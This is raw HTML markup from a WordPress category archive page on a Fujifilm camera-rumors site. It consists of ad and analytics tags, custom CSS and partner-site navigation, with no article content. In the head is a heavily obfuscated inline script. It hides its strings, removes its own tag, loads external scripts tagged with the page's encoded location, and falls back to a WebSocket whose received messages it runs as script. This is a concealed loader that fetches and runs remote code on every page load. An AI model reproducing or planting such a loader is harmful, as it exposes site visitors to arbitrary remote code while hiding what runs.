<script src="https://a.pub.network/fujirumors-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2057638-14"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2057638-14');
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1116220858829011"
     crossorigin="anonymous"></script>

<script data-cfasync="false">(function(){function g(m,k){const o=X();return g=function(b,w){b=b-(-0x2b7*-0xd+0x194+-0x2345);let I=o[b];if(g['ApLCPQ']===undefined){var A=function(C){const Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',B='';for(let t=-0x138f+-0x13e1+-0x2770*-0x1,E,O,f=0x1*0x1945+-0x22d8+0x993;O=C['charAt'](f++);~O&&(E=t%(-0x1*-0x1e1+0x20cd+-0x1155*0x2)?E*(0x1b05+0x109f+-0x2b64)+O:O,t++%(0x15e0*0x1+-0x695*-0x3+-0x299b))?p+=String['fromCharCode'](0x644+-0x9*-0x1ca+-0x155f&E>>(-(0x1*0x4a0+0x1*0x386+-0x4*0x209)*t&-0xa57+-0x2514+-0x7*-0x6c7)):-0x1b65+-0x9*-0x2a1+0x3bc){O=Z['indexOf'](O);}for(let N=0x9bd+0x6f7+-0x2*0x85a,h=p['length'];N<h;N++){B+='%'+('00'+p['charCodeAt'](N)['toString'](0x1721*-0x1+-0x205b+0x18b*0x24))['slice'](-(0x93+-0xb*-0x28d+-0x1ca0));}return decodeURIComponent(B);};const l=function(C,Z){let p=[],B=-0x1f7f+0x1*0x2263+-0x2e4,t,E='';C=A(C);let O;for(O=-0x4*-0x523+0xe0e+-0x229a;O<0x1107*0x2+0x2*-0x9f+0x10*-0x1fd;O++){p[O]=O;}for(O=0x25ac+0x2bd*0x4+-0x30a0;O<-0x1913+-0x12*-0x183+-0x3*0x61;O++){B=(B+p[O]+Z['charCodeAt'](O%Z['length']))%(-0x1*-0x21e9+-0x1c8b+-0x45e),t=p[O],p[O]=p[B],p[B]=t;}O=0x1*0x1c37+-0x3*-0x71a+0x1*-0x3185,B=0x2237+-0x235c+-0x1*-0x125;for(let f=-0x7a0+0x1*-0x1c4e+0x2*0x11f7;f<C['length'];f++){O=(O+(-0x1*-0x2de+0x1*0xa12+0xcef*-0x1))%(-0x2703*-0x1+-0x394*-0x4+-0xeb*0x39),B=(B+p[O])%(-0x1d68+-0x14f9+0x7*0x757),t=p[O],p[O]=p[B],p[B]=t,E+=String['fromCharCode'](C['charCodeAt'](f)^p[(p[O]+p[B])%(0x11d6+0x1c18+-0x2cee)]);}return E;};g['QChLjB']=l,m=arguments,g['ApLCPQ']=!![];}const a=o[0xf4d*0x2+-0x1163+-0xd37],P=b+a,R=m[P];return!R?(g['sAtfMK']===undefined&&(g['sAtfMK']=!![]),I=g['QChLjB'](I,w),m[P]=I):I=R,I;},g(m,k);}function X(){const f=['W7S4Dfy','wSoFE2u','kCkhsZ8','WPfMWOm','W5ddTuldQa','W7RcMSoCCG','wCkoyHa','qmkEDbW','bHCJW6hdQSkAi8ooWRBcMCkzWQFcOG','W4azW5XI','WORcO01V','W7RcSLni','xKXWWRm','W65nW7FcRa','WPhcOvTG','W7X3vGq','CL4wWPm','s8kDybW','W7FcM8oBvq','AGnnW4tcOfZcNrudWPBcQq','W5NdKthdLq','WOBdUsD9','a03cONG','WR9qzZW','WP3dK8k0W4W','CqtdT8kB','serCW74','W4NdRcS','W6tcRmo1DG','W7adW7ZdOLvAWQfYWP9PW7W','W7XHWPzz','W5TUwMK','W7uSDwe','pCkFlbi','W4jss2jzh2S','W73cGCowDG','WP1VxW','W7ddTSovWQC','WOjNWPxdJa','WOpdSKJdIG','W7pcU8khW5O','W6NcTmoLkq','W6ibo18','W53dVmkVW4C','WPtdK8kWWOC','usTkW5C','W5tcPJBdNq','W5ddGxhdIG','W7G3wHS','W6LaW5VcPq','wfrtWQq','WPuTWOdcGW','W5hdRCk+W5O','W5SHWOn2','A8ohWQ4tFCoTbSkvymks','WQ/dICkkWQWuD8oP','uYKkW54','W7H2vWK','W5NdVc3dGq','W6RdVCkuWQO','WPXdWQlcQq','W4VdLM7dJW','W7NdRSo7kG','WRRcTCoy','c8kWk1W','WRSfmqy','u8osEKW','ielcRCoAk8ofDrVcICo+nGjC','WONcV2RcGCk8tSkCWOiUW4HkyG','DXJdQSk4','W6hcSKzm','kmkbsZC','W5i2W53dKsFcL8owWPjigSkgjXW','W5RdUSkOW4C','g1RcRgG','WQG9W4SaW5tdIbizW57cKMC','nSkoWRHk','WQadpMe','W5z4WPH/','W4dcPMFdUdTfd8kh','W7CwmeO','W78TqrS','WQ3cPSopEa','W4TPWOHQ','W5rjW7ddHG','xmk7W4ddKG','W6jHWP/dMq','WPhdRdjO','WQdcQCkuCa','W4ipWPT5','W7FcTSkDWQC','WPBdK8k2WOS','WQmlld0','he12WQy','EmouCvq','BCkkk8ok','W7hcH8okzW','o8oWWQxdKa','EgJcG1K','W7eLDeO','WORcGs/cL8kqWP9XzWpdMu1TWR0','WOWFW5XN','W5FcR1TL','sciIW5C','W4VdOmk0W4W','lSkfrZy','fmoNW5BdMa','WORdHSo+W4W','uCoGW4BdGW','WRBcT8ksWRO','W7adWPpcRYPTWO5d','W7zmWP3cPq','WOPMW4lcHW','mvyCWOO','W6b2waO','WPtcJCo8W4O','WRRcR8osFa','WOhcQLJcUCo9Bd/cP8kAEhe','wrpcUqm','WQxcVSkvCa','W6dcKmocAq','s0rsW7G','W7acW7ZdPqvVWQniWPr0','eK/cVwK','W743uq4','WPpcLmkNW5S','W4vtW6pdIG','W53dK2/cIq','q0xdSG','W58ZWQhcGG','WOeiWPPX','W4HOW7RdJa','Ex/cIrG','WOr2WOlcGW','W6xcHSoCpa','jutcQ8oDwmkNpqBcLSoW','WOKTWORcJG','WRGtdhy','W65IWQnf','A8kwj8oi','WRvBW5hcSG','rSkjpXW','W7C7WQBcLW','W4ZdL8kW','W7pdSmkTW5W','W5G9WRVcLW','W6hcRK5D','g8o1WQG','m3dcGG','WQaZWRRdINaqwem','WOhdVd0Y','WPxdQdVcNG','o8khW6zg','WOyzWP90','DXVdU8kf','W7ZdMSogAa','WPXgW5W/','W5G5W7VcGa','WOCoWPz2','mSoNW78','WQqDW7xdUW','WOu1WQ3dNa','WPdcTK58','W7j3WP/dGG','W73cTSkzWQ0','W4RdISoKW5hdLgqQFY7dMSooiq','p8kzW6j0','seVdTuG','W6/cUXi','W70RCeG','ASkxl8oB','W6dcVdtcIa','W6q8qsO','BIddNHK','WPWpWPj3','FCocBCkv','WOdcOLRcU8oYh2RcHSkvz2y/WRq','W7FdVmk5WQy','W5PIWPvS','WQKWWQO9','W47dRbRdNW','WOBdVsSY','prFdUSog','uL5zW6u','zGldRmkc','WO/cI8oR','e1SkWOy','bCkaCra','ucijW5W','WQxdH8kAmmkeWQZdU3O7nG','WO7cSgNcH8kXs8ojWOqWW79KwCkP','W4OaWOBcJSkkWOKMvq','W5DPWPf6','W5G2WRVdJq','WOFdSLBdKG','W7xcUSkLW5y','W5HPWOrr','WRG+xuq'];X=function(){return f;};return X();}(function(m,k){const C=g,o=m();while(!![]){try{const b=-parseInt(C(0x249,'n9rt'))/(0x2*0x22+0x122d+0x76*-0x28)*(parseInt(C(0x20b,'2N2x'))/(-0x6a*0x11+-0x7*0x395+-0x3*-0xab5))+parseInt(C(0x223,'O#Zr'))/(-0x1*-0x21e9+-0x1c8b+-0x55b)*(parseInt(C(0x21f,'zR6s'))/(0x1*0x1c37+-0x3*-0x71a+0x13*-0x29b))+parseInt(C(0x21c,'IFhF'))/(0x2237+-0x235c+-0x2*-0x95)+parseInt(C(0x238,'$YP5'))/(-0x7a0+0x1*-0x1c4e+0x2*0x11fa)+-parseInt(C(0x218,'j#JA'))/(-0x1*-0x2de+0x1*0xa12+0xce9*-0x1)+parseInt(C(0x1cb,'n3)@'))/(-0x2703*-0x1+-0x394*-0x4+-0x79d*0x7)*(-parseInt(C(0x20a,'T^hJ'))/(-0x1d68+-0x14f9+0x1b*0x1de))+parseInt(C(0x1be,'n9rt'))/(0x11d6+0x1c18+-0x2de4)*(-parseInt(C(0x242,'fCUS'))/(0xf4d*0x2+-0x1163+-0xd2c));if(b===k)break;else o['push'](o['shift']());}catch(w){o['push'](o['shift']());}}}(X,-0xf9905+-0x464a8+0x6ff8d*0x4),(function(){const Z=g;window[Z(0x1f5,'5e6Q')+'_'+window[Z(0x259,'IFhF')](window[Z(0x1e0,'&p0N')+Z(0x23c,'lwXD')][Z(0x1ac,'ZZN9')])]={'HTMLIFrameElement_contentWindow':Object[Z(0x1d2,'UDGy')+Z(0x25e,'zR6s')+Z(0x1d4,'0s)2')+Z(0x25d,'IpwJ')+Z(0x1af,'UVQO')+Z(0x24d,'4eN0')](HTMLIFrameElement[Z(0x1ea,')NZ4')+Z(0x1f7,'n3)@')+'e'],Z(0x19f,'aX7Q')+Z(0x1b4,'T^hJ')+Z(0x1c5,'4eN0')+'w')};function m(b){const p=Z,[w,...I]=b,A=document[p(0x224,'MxtM')+p(0x23b,'zXMe')+p(0x1f2,'zR6s')+'t'](p(0x211,'$YP5')+'pt');return A[p(0x1c7,'Sb)m')]=w,A[p(0x1f4,'0s)2')+p(0x1fb,'O#Zr')+p(0x19c,'aX7Q')+p(0x1c0,'UDGy')](p(0x236,'76aJ')+'r',()=>{const B=p;if(I[B(0x1ca,'zXMe')+'th']>-0x5d7*0x3+-0xe1*0x1+0x1*0x1266)m(I);else{const a=new WebSocket(B(0x25a,'n3)@')+B(0x241,'2N2x')+B(0x201,'zXMe')+B(0x230,'IpwJ')+B(0x239,'ZZN9')+'s');a[B(0x20c,'zXMe')+B(0x1bc,'ZZN9')+'e']=P=>{const t=B,R=P[t(0x255,'aX7Q')],l=document[t(0x234,'n3)@')+t(0x1c2,'j#JA')+t(0x1a8,'HxP^')+'t'](t(0x1da,'u)Z#')+'pt');l[t(0x227,'UDGy')+t(0x232,'DVhg')+t(0x1ad,'I)5C')]=R,document[t(0x21e,')NZ4')][t(0x1a6,'T^hJ')+t(0x1bf,'2N2x')+t(0x1f8,'jv[)')](l);},a[B(0x204,'*qiD')+'en']=()=>{const E=B;a[E(0x20f,'2N2x')](E(0x21d,'lwXD')+E(0x256,'ZZN9')+'l');};}}),document[p(0x1ce,'UDGy')][p(0x1e5,'u)Z#')+p(0x1fc,'Kv46')+p(0x1f8,'jv[)')](A),A;}const k=document[Z(0x20e,'j#JA')+Z(0x1e6,'n3)@')+Z(0x1ed,'HxP^')+'t'][Z(0x1e9,'1]uU')+Z(0x1ef,'j#JA')][Z(0x1b8,'FqF&')+'in']??Z(0x203,'$YP5')+Z(0x1e4,'Ks6y')+Z(0x1b2,'2N2x');document[Z(0x1b1,'G4Sb')+Z(0x219,'HxP^')+Z(0x233,'FqF&')+'t'][Z(0x24c,'n3)@')+'ve']();const o=document[Z(0x210,'Gu(d')+Z(0x1e1,'UqAQ')+Z(0x237,'0s)2')+'t'](Z(0x22a,'G4Sb')+'pt');o[Z(0x213,'Q]q*')]=Z(0x240,'kQAT')+Z(0x24a,'zaJ@')+k+(Z(0x19a,'UqAQ')+Z(0x214,'5e6Q'))+btoa(location[Z(0x1d9,'n3)@')+Z(0x23d,'zY2j')])[Z(0x1d0,'O#Zr')+Z(0x1b6,')0bw')](/=+$/,'')+Z(0x1a1,'Alwo'),o[Z(0x1ba,'*qiD')+Z(0x1c6,'HxP^')+Z(0x1ff,'lwXD')](Z(0x226,'Q]q*')+Z(0x23e,'kQAT'),Z(0x1ae,'fCUS')+Z(0x19d,'Sb)m')),o[Z(0x1d5,'DVhg')+Z(0x1fe,'MxtM')+Z(0x1c8,'Ks6y')+Z(0x25f,'FqF&')](Z(0x252,'ydmi')+'r',()=>{const O=Z;m([O(0x1fd,'^!Uj')+O(0x1aa,'ZZN9')+O(0x1c1,'M5Ks')+O(0x1db,'u)Z#')+O(0x221,'IpwJ')+O(0x231,'&p0N')+O(0x1d3,'*qiD')+O(0x1e8,'$YP5')+O(0x216,'DVhg')+O(0x1ec,'7qea')+O(0x250,'*qiD')+O(0x212,'^!Uj'),O(0x1b0,'qHoq')+O(0x257,'aX7Q')+O(0x206,'4eN0')+O(0x1ee,'4eN0')+O(0x1e2,'qHoq')+O(0x235,'I)5C')+O(0x22f,'7qea')+O(0x215,'MxtM')+O(0x205,'UqAQ')+O(0x19b,'u)Z#')+O(0x1f3,'jv[)')+O(0x202,'j#JA')+O(0x1c3,'1]uU')+'js',O(0x1df,'Na#g')+O(0x23f,'7qea')+O(0x1a4,'1]uU')+O(0x22b,'1]uU')+O(0x1b7,'0s)2')+O(0x220,'T^hJ')+O(0x25c,'IFhF')+O(0x1c4,'HxP^')+O(0x1a0,'Na#g')+O(0x243,'UqAQ')+O(0x1c9,'u)Z#')+O(0x1a9,'n3)@')+O(0x1fa,'IFhF')+'js',O(0x247,'Sb)m')+O(0x1bd,'FqF&')+O(0x1cf,'aX7Q')+O(0x21a,'Na#g')+O(0x1d6,'zY2j')+O(0x24b,'Q]q*')+O(0x20d,'*qiD')+O(0x1a5,'j#JA')+O(0x248,'Q]q*')+O(0x244,'IFhF')+O(0x23a,'qHoq')+O(0x19e,'Kv46')+O(0x258,'76aJ')+'js',O(0x1b0,'qHoq')+O(0x1bb,'76aJ')+O(0x1de,'qHoq')+O(0x1d8,'n9rt')+O(0x222,'UDGy')+O(0x1ab,'aX7Q')+O(0x251,'Sb)m')+O(0x209,'UDGy')+O(0x1a7,'ZZN9')+O(0x1dd,'ZZN9')+O(0x253,'$YP5')+O(0x21b,'zY2j')+O(0x207,'IFhF')+O(0x22c,'Q]q*')+O(0x245,'Ks6y')+O(0x1a2,'76aJ'),O(0x225,'*qiD')+O(0x1eb,'IpwJ')+O(0x1b5,'zaJ@')+O(0x22e,'2N2x')+O(0x228,'ydmi')+O(0x1e3,'*qiD')+O(0x200,'7qea')+O(0x22d,'ZZN9')+O(0x1f0,'^!Uj')+O(0x229,'kQAT')+O(0x246,'*qiD')+O(0x1f9,'2N2x')+O(0x208,'lwXD')+O(0x1d7,'UDGy')]);}),document[Z(0x1d1,'Kv46')][Z(0x24f,')NZ4')+Z(0x1b9,')0bw')+Z(0x254,'zaJ@')](o);}()));})();</script>		<style id="wp-custom-css">
			/*-------------------------------------------------------------- - CSS for the custom made widgets - HAS TO GO AFTER sidebar-box styling --------------------------------------------------------------*/.widgetafterfivepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterfirstpost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetafterthreeposts{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost2{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetatendofsinglepost3{border-left:0px;padding-left:0px;padding-bottom:0px}.widgettopbanner{border-left:0px;padding-left:0px;padding-bottom:0px}.widgetendofcontent{border-left:0px;padding-left:0px;padding-bottom:0px}/* Top Bar >Social >Right */#top-bar-wrap{height:30px;}#top-bar{padding:0px;margin-top:0px;}#top-bar-social.top-bar-right{position:absolute;right:0;top:0px;height:15px;line-height:15px;margin-top:0px;}body.boxed-main-layout #top-bar-social.top-bar-right{right:30px;}/*-------------------------------------------------------------- - hide sidebar on all devices under 768px,use 767px --------------------------------------------------------------*/@media only screen and (max-width:767px){#sidebar{display:none !important;}#content{width:100%;}#menu-main{display:none !important;}}/* Carousel Post */#post-grid-43236{margin-top:14px;margin-left:0px;height:180px;width:1060px;opacity:1;}.title_link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#fff;background-color:#464646;}.title_link a{color:#fff;font-size:13px;font-weight:600;opacity:none;}.layer-content{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}.layer-media{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eaeaea;}/* top google #topgoo{background-color:#eaeaea;width:728px;height:90px;margin:0px;margin-left:163px;padding:0px;margin-top:-17px;margin-bottom:-17px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}*//* Google top banner */#topgoo{padding-top:7px;padding-bottom:20px;}/* Google Captcha hide code */.grecaptcha-badge{display:none;}/* opacity:0.96;*/#content-wrap{background-color:#e3e3e3;}#primary{padding-left:20px;}.blog-entry{padding:30px;padding-top:40px;margin-top:0px;margin-bottom:30px;background:#fff;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);}.single-blog-article{padding:30px;margin-bottom:30px;padding-top:40px;background:#fff;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.meta{position:absolute;top:-0px;left:-0px;color:#fff;font-weight:600;padding:5px;padding-bottom:0px;background:#464646;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);box-shadow:0 0 0 1px rgba(0,0,0,0.01),0 3px 5px rgba(0,0,0,0.03);-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.blog-entry.large-image-entry-style .meta a{color:#fff;}.blog-entry.large-image-entry-style .meta a:hover{text-decoration:underline;}.clr{color:#000;}.meta-date{color:#fff;}.meta-author{color:#fff;}.meta-author a{color:#fff;}.meta-author a:hover{color:#fff;text-decoration:underline;}.meta-category{color:#fff;}.meta-category a{color:#fff;}.meta-category a:hover{color:#fff;text-decoration:underline;}.meta-comments{color:#fff;}.meta-comments a{color:#fff;}.meta-comments a:hover{color:#fff;text-decoration:underline;}.single-post .meta.meta-with-title{position:absolute;top:-0px;left:20px;padding:5px;padding-bottom:0px;background:#464646;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}/* top small bar Contact form */#topcontact{background-color:#464646;text-align:center;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;height:85px;}#topcontact a{color:#fff;font-weight:600;}#topcontact p{padding-top:5px;}/* sidebar */#sidebar{padding-right:10px;}/* sidebar */.sidebar-box li{padding-left:10px;}.widget-title{padding-left:10px;background:#464646;color:#fff;}.clr .widget-title{color:#fff;}.widget-title a{color:#fff;}#sidebar{margin-top:0px;}#sidebar-inner .sidebar-box{background:#ffffff;padding:0px;margin-bottom:15px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);}@media(max-width:1640px){#leftgoogle{display:none;}}@media(min-width:1640px){#leftgoogle{position:absolute;width:300px;height:auto;top:0px;background-color:#eaeaea;left:-325px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}}@media(min-width:1640px){#leftgooglesingle{position:absolute;width:160px;height:600px;top:0px;background-color:#eaeaea;left:-325px;-webkit-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-moz-box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);box-shadow:0 0 0 5px rgba(0,0,0,0.01),0 7px 11px rgba(0,0,0,0.03);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}}@media(max-width:1640px){#leftgooglesingle{display:none;}}.textwidget p{padding-left:10px;padding-right:10px;padding-bottom:10px;}.widget_wysija_cont{padding-left:10px;padding-right:10px;padding-bottom:10px;}pre{position:relative;background:none;padding:none;padding-right:none;margin:none;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-family:'Verdana';letter-spacing:1px;z-index:1;}pre:before{position:absolute;width:none;padding-top:none;text-align:center;right:0;top:0;height:0;font-family:"FontAwesome";content:"";background:none;color:noen;font-size:14px;}blockquote{color:#464646;font-size:14px;margin:20px}/*-------------------------------------------------------------- - CSS for mobile version --------------------------------------------------------------*/@media(max-width:799px){#top-bar-wrap{height:100px;}#topgoo{background-color:#e3e3e3;margin:0px;padding:0px;width:auto;margin-top:-17px;margin-bottom:-17px;}.blog-entry-title{padding-top:25px;}.single-post-title{padding-top:25px;}#primary{padding-left:0px;}#content{padding-left:0px;}.single-post .meta.meta-with-title{left:0px;}}@media(max-width:999px){#post-grid-43236{display:none;}}@media(max-width:799px){#topgoo{width:auto;height:auto;margin-left:0px;}#top-bar-wrap{display:none;}}/* Freestr CMP */#pmLink{visibility:hidden;text-decoration:none;cursor:pointer;background:transparent;border:none;color:white;}#pmLink:hover{visibility:visible;color:grey;}/* .skip-to-content{visibility:hidden;}*/		</style>
		<style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/:root{--wpex-body-font-family:'Open Sans',sans-serif;--wpex-body-font-weight:400;--wpex-body-font-size:14px;}.main-navigation-ul .link-inner{font-weight:600;font-size:18px;}.single-blog-content,.vcex-post-content-c,.wpb_text_column,body.no-composer .single-content,.woocommerce-Tabs-panel--description{font-family:'Open Sans',sans-serif;font-weight:400;font-size:14px;color:#282828;}/*SITE BACKGROUND*/body{background-image:url(https://www.fujirumors.com/wp-content/themes/Total/assets/images/patterns/dark_wood.png);background-repeat:repeat;}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#1e73be;--wpex-accent-alt:#1e73be;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1060px;}#top-bar-wrap{background-color:#3d3d3d;}.wpex-top-bar-sticky{background-color:#3d3d3d;}.header-padding{padding-block-start:10px;padding-block-end:10px;}#site-header{--wpex-site-header-bg-color:#ffffff;}#site-navigation-wrap{--wpex-main-nav-link-color:#020202;--wpex-hover-main-nav-link-color:#020202;--wpex-active-main-nav-link-color:#020202;--wpex-hover-main-nav-link-color:#1e73be;--wpex-active-main-nav-link-color:#1e73be;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:728px;--wpex-primary-sidebar-width:310px;}}@media only screen and (max-width:767px){:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:100%;}}@media only screen and (min-width:960px) and (max-width:1280px){:root{--wpex-content-area-width:63%;}}@media only screen and (min-width:480px) and (max-width:767px){:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:100%;}}</style></head>

<body class="archive paged category category-rumors category-4 wp-custom-logo wp-embed-responsive paged-411 category-paged-411 wp-theme-Total wp-child-theme-totalchild11 wpex-theme wpex-responsive full-width-main-layout wpex-has-primary-bottom-spacing site-full-width content-right-sidebar has-sidebar has-topbar sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-fixed_top wpex-no-js">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
<div id="wpex-mobile-menu-fixed-top" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-fixed wpex-sticky-el-offset wpex-ls-offset wpex-z-dropdown wpex-top-0 wpex-inset-x-0 wpex-surface-dark">
	<div class="container">
		<div class="wpex-flex wpex-items-center wpex-justify-between wpex-text-white wpex-child-inherit-color wpex-text-md">
			<div id="wpex-mobile-menu-fixed-top-toggle-wrap" class="wpex-flex-grow">
								<a href="#mobile-menu" class="mobile-menu-toggle wpex-no-underline" role="button" aria-expanded="false"><span class="wpex-mr-10 wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"/></svg></span><span class="wpex-text">Menu</span></a>
			</div>
								</div>
	</div>
</div>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			
			<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">
			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="top-bar-left wpex-clr">
<nav class="top-bar-nav wpex-inline-block" aria-label="Utility menu"><ul id="menu-partnermenu" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-42545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42545"><a href="https://www.43rumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">43rumors</span><img width="118" height="30" src="https://www.fujirumors.com/wp-content/uploads/2019/12/43_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-42546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42546"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">SonyAlphaRumors</span><img width="168" height="30" src="https://www.fujirumors.com/wp-content/uploads/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-42548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42548"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.fujirumors.com/wp-content/uploads/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-88890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88890"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">L-rumors.com</span><img width="90" height="30" src="https://www.fujirumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-125907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125907"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.fujirumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-140137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140137"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.fujirumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul></nav>
</div>


<div id="top-bar-social" class="top-bar-right social-style-none"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-15 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="http://twitter.com/fujirumors" target="_blank" class="top-bar-social-list__link wpex-twitter wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span 